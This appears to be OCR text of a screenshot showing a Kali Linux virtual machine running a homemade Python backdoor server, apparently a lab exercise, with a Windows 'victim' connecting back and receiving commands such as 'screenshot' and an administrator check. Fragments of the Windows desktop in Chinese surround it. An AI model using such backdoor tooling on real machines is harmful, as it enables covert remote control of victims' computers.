 Kali Linux [執行中] - Oracle VM VirtualBox
1 2 3 4
2
12:22
dinosaur@kali: ~/backdoor
File Actions Edit View Help
└─$ vim server.py
┌──(dinosaur㉿kali)-[~/backdoor]
└─$ ./server.py
Server START!
Victim connected!
* Shell#~('10.0.2.15', 50921): screenshot
* Shell#~('10.0.2.15', 50921): check
Traceback (most recent call last):
File "/home/dinosaur/backdoor/./server.py", line 43, in <module>
reliable_send(command)
File "/home/dinosaur/backdoor/./server.py", line 13, in reliable_send
target.send(bytes(json_data,encoding="utf-8"))
ConnectionResetError: [Errno 104] Connection reset by peer
┌──(dinosaur㉿kali)-[~/backdoor]
└─$ ./server.py
Server START!
Victim connected!
* Shell#~('10.0.2.15', 55739): xheck
'xheck' 不是內部或外部命令、可執行的程式或批次檔。
* Shell#~('10.0.2.15', 55739): check
[!!] Sorry, You are not Administrator!
* Shell#~('10.0.2.15', 55739):
└─$
How to Inst
https://boo
--version - Search
ng.com
索引標籤因儲存資源而遭捨棄。
活工具 工具 娛樂 股票
dist
搜尋 dist
修改日期
2022/8/4
2022/8/4
沒有預覽可用
啟用 Windows
移至 [設定] 以啟用 Windows。
24°C
中
下午 12:22
2022/8/4
5